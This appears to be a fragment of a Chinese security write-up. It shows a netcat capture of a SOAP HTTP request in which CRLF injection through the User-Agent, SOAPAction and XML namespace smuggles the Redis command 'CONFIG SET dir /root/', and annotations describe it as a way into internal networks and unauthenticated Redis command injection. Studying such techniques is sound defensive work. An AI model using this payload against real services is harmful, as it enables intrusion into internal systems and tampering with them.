 lmg@lmg-virtual-machine:~$ nc -l 8888
POST / HTTP/1.1
Host: 192.168.124.133:8888
Connection: Keep-Alive
User-Agent: Content-Length:45
这里可以继续构造内网攻击
data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /root/
hello#notexist"
Content-Length: 403
redis的未授权命令注入
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /root/
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:enc
odingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:notexist/></SOAP-ENV:Body></SOAP-ENV:Envelope>